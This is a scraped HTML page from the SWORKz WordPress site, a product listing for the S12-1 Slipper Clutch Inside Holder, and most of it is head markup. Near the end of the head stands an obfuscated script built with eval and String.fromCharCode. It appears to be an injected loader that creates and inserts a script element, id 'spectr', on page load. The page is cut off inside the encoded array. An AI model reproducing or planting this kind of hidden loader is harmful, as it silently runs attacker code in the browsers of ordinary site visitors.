

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/parts/sw-330671
body_size: 11972
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-330671: S12-1 Slipper Clutch Inside Holder - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-330671 S12-1 Slipper Clutch Inside Holder Ca" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/parts/sw-330671" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-330671: S12-1 Slipper Clutch Inside Holder - SWORKz" />
		<meta property="og:description" content="Part #: SW-330671 S12-1 Slipper Clutch Inside Holder Ca" />
		<meta property="og:url" content="https://sworkz.com/parts/sw-330671" />
		<meta property="article:published_time" content="2015-12-15T06:46:18+00:00" />
		<meta property="article:modified_time" content="2016-02-03T05:16:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-330671: S12-1 Slipper Clutch Inside Holder - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-330671 S12-1 Slipper Clutch Inside Holder Ca" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/parts\/sw-330671#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts","name":"PARTS","url":"https:\/\/sworkz.com\/parts"},"nextItem":"https:\/\/sworkz.com\/parts\/sw-330671#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts\/sw-330671#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-330671","name":"SW-330671: S12-1 Slipper Clutch Inside Holder","description":"Part #: SW-330671 S12-1 Slipper Clutch Inside Holder Ca","url":"https:\/\/sworkz.com\/parts\/sw-330671"},"previousItem":"https:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-330671#webpage","url":"https:\/\/sworkz.com\/parts\/sw-330671","name":"SW-330671: S12-1 Slipper Clutch Inside Holder - SWORKz","description":"Part #: SW-330671 S12-1 Slipper Clutch Inside Holder Ca","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/parts\/sw-330671#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-330671_01.jpg","@id":"https:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/sworkz.com\/parts\/sw-330671#mainImage"},"datePublished":"2015-12-15T06:46:18+08:00","dateModified":"2016-02-03T05:16:13+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/6853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=6853' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330671" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330671&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,